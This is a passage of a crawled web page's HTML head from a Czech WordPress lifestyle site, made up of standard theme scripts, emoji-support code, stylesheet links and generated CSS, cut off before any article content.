

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://milovana-zena.cz/?id=5.8.1
body_size: 75128
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    <title>Milovaná žena</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://milovana-zena.cz/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="canonical" href="https://milovana-zena.cz/?id=5.8.1"/><link rel="next" href="https://milovana-zena.cz/page/2/?id=5.8.1"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Milovaná žena &raquo; RSS zdroj" href="https://milovana-zena.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Milovaná žena &raquo; RSS komentářů" href="https://milovana-zena.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Milovaná žena &raquo; RSS komentářů pro Home" href="https://milovana-zena.cz/pro-zeny/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/milovana-zena.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://milovana-zena.cz/wp-content/plugins/td-newsletter/style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://milovana-zena.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Catamaran%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CFredericka+the+Great%3A400%7CCatamaran%3A200%2C500%2C400%2C600%2C700%2C800%7CMontserrat%3A400&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://milovana-zena.cz/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://milovana-zena.cz/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://milovana-zena.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://milovana-zena.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://milovana-zena.cz/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/influencer/demo_style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://milovana-zena.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://milovana-zena.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://milovana-zena.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://milovana-zena.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://milovana-zena.cz/wp-json/wp/v2/pages/48" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://milovana-zena.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://milovana-zena.cz/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://milovana-zena.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilovana-zena.cz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://milovana-zena.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilovana-zena.cz%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/milovana-zena.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/milovana-zena.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/milovana-zena.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u010dekejte pros\u00edm ...";
var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";
var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";
var td_email_incorrect="Zadali jste \u0161patn\u00fd email";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ff4033";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";
var tdBlockNonce="2444875ad5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.milovana-zena.cz/wp-content/uploads/2020/11/2.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Catamaran}.white-popup-block:before{background-image:url('https://www.milovana-zena.cz/wp-content/uploads/2020/11/2.jpg')}:root{--td_theme_color:#ff4033;--td_slider_text:rgba(255,64,51,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#ff4033}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ff4033}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ff4033}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ff4033!important}.td_category_template_8 .td-category-header 